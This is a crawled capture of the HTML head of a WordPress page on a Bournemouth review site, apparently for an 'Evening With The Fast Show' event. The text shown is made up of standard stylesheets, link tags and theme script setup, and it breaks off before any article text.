

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thebournemouthreview.uk/2024/02/an-evening-with-the-the-fast-show/
body_size: 30184
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>AN EVENING WITH THE THE FAST SHOW | Thebournemouth Review</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://thebournemouthreview.uk/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Thebournemouth Review &raquo; Feed" href="https://thebournemouthreview.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thebournemouth Review &raquo; Comments Feed" href="https://thebournemouthreview.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thebournemouth Review &raquo; AN EVENING WITH THE THE FAST SHOW Comments Feed" href="https://thebournemouthreview.uk/2024/02/an-evening-with-the-the-fast-show/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thebournemouthreview.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthebournemouthreview.uk%2F2024%2F02%2Fan-evening-with-the-the-fast-show%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thebournemouthreview.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthebournemouthreview.uk%2F2024%2F02%2Fan-evening-with-the-the-fast-show%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://thebournemouthreview.uk/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://thebournemouthreview.uk/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://thebournemouthreview.uk/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://thebournemouthreview.uk/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://thebournemouthreview.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=ce02edff9ef904abd63ba7c9020dbb40' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C600%2C700%2C800%7CMuli%3A400%2C500%2C600%2C700%2C800%7COpen+Sans%3A400%2C600%2C700%2C500%2C800%7CRoboto%3A400%2C500%2C700%2C600%2C800%7CMuli%3A800%2C400%2C700%2C600%7CMontserrat%3A600%2C400&#038;display=swap&#038;ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://thebournemouthreview.uk/wp-content/themes/Newspaper/style.css?ver=10.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://thebournemouthreview.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=ce02edff9ef904abd63ba7c9020dbb40' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://thebournemouthreview.uk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://thebournemouthreview.uk/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/journal/demo_style.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://thebournemouthreview.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1' type='text/css' media='all' />
<script type="text/javascript" src="https://thebournemouthreview.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thebournemouthreview.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thebournemouthreview.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thebournemouthreview.uk/wp-json/wp/v2/posts/635" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thebournemouthreview.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://thebournemouthreview.uk/2024/02/an-evening-with-the-the-fast-show/" />
<link rel='shortlink' href='https://thebournemouthreview.uk/?p=635' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"2acb4c0c26","wpRestUrl":"https:\/\/thebournemouthreview.uk\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/thebournemouthreview.uk\/wp-admin\/","wpRestNonce":"2acb4c0c26","wpRestUrl":"https:\/\/thebournemouthreview.uk\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

